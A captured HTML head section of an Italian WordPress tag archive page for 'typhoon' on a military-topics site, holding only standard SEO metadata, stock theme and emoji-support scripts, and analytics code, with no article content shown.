

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.militarypedia.it/tag/typhoon/
body_size: 22334
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
<title>typhoon Archivi - Militarypedia</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.militarypedia.it/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<script>
MathJax = {
tex: {
inlineMath: [['$','$'],['\\(','\\)']], 
processEscapes: true
},
options: {
ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
}
};
</script>
<link rel="icon" type="image/png" href="https://www.militarypedia.it/wp-content/uploads/2016/02/logo-Militarypedia-23.png">
<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://militarypedia.it/tag/typhoon/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="typhoon Archivi - Militarypedia" />
<meta property="og:url" content="https://militarypedia.it/tag/typhoon/" />
<meta property="og:site_name" content="Militarypedia" />
<meta property="og:image" content="https://www.militarypedia.it/wp-content/uploads/2015/02/logo-Militarypedia-2.png" />
<meta property="og:image:width" content="1798" />
<meta property="og:image:height" content="344" />
<meta property="og:image:type" content="image/png" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://militarypedia.it/tag/typhoon/","url":"https://militarypedia.it/tag/typhoon/","name":"typhoon Archivi - Militarypedia","isPartOf":{"@id":"https://migration.militarypedia.it/#website"},"primaryImageOfPage":{"@id":"https://militarypedia.it/tag/typhoon/#primaryimage"},"image":{"@id":"https://militarypedia.it/tag/typhoon/#primaryimage"},"thumbnailUrl":"https://www.militarypedia.it/wp-content/uploads/2016/03/eurofigther-typhoon-RAF.jpg","breadcrumb":{"@id":"https://militarypedia.it/tag/typhoon/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://militarypedia.it/tag/typhoon/#primaryimage","url":"https://www.militarypedia.it/wp-content/uploads/2016/03/eurofigther-typhoon-RAF.jpg","contentUrl":"https://www.militarypedia.it/wp-content/uploads/2016/03/eurofigther-typhoon-RAF.jpg","width":3000,"height":2100,"caption":"Squadriglia 6 della RAF Eurofighter Typhoon durante un'esercitazione in Malaysia"},{"@type":"BreadcrumbList","@id":"https://militarypedia.it/tag/typhoon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.militarypedia.it/"},{"@type":"ListItem","position":2,"name":"typhoon"}]},{"@type":"WebSite","@id":"https://migration.militarypedia.it/#website","url":"https://migration.militarypedia.it/","name":"Militarypedia","description":"Il Portale Militare Italiano","publisher":{"@id":"https://migration.militarypedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://migration.militarypedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://migration.militarypedia.it/#organization","name":"Militarypedia","url":"https://migration.militarypedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://migration.militarypedia.it/#/schema/logo/image/","url":"https://www.militarypedia.it/wp-content/uploads/2016/07/logo-Militarypedia-2.png","contentUrl":"https://www.militarypedia.it/wp-content/uploads/2016/07/logo-Militarypedia-2.png","width":1798,"height":344,"caption":"Militarypedia"},"image":{"@id":"https://migration.militarypedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/militarypedia/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Militarypedia &raquo; Feed" href="https://www.militarypedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Militarypedia &raquo; Feed dei commenti" href="https://www.militarypedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Militarypedia &raquo; typhoon Feed del tag" href="https://www.militarypedia.it/tag/typhoon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.militarypedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='wpa-css-css' href='https://www.militarypedia.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.militarypedia.it/wp-content/cache/wpfc-minified/2engmdz0/dk7cs.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.militarypedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.militarypedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.militarypedia.it/wp-content/cache/wpfc-minified/esyrwk15/66x2x.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.militarypedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.militarypedia.it/wp-content/cache/wpfc-minified/20ghadrq/dk7cs.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.militarypedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.militarypedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.militarypedia.it/wp-content/cache/wpfc-minified/mp1hy1tg/dk7cs.css" media="all"/>
<script src='//www.militarypedia.it/wp-content/cache/wpfc-minified/4z25z9s/dk7cs.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.militarypedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.militarypedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.militarypedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.militarypedia.it/wp-json/wp/v2/tags/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.militarypedia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- analytics-code google analytics tracking code --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-57415027-1', 'auto');
ga('send', 'pageview');
</script><!--  -->	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.militarypedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.militarypedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#6e6e4a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="0a567fed70";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.militarypedia.it/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.militarypedia.it/tag/typhoon/",
"name": "Typhoon"
}
}    
]
}
</script>
<link rel="icon" href="https://www.militarypedia.it/wp-content/uploads/2016/02/cropped-logo-Militarypedia-23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.militarypedia.it/wp-content/uploads/2016/02/cropped-logo-Militarypedia-23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.militarypedia.it/wp-content/uploads/2016/02/cropped-logo-Militarypedia-23-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.militarypedia.it/wp-content/uploads/2016/02/cropped-logo-Militarypedia-23-270x270.png" />
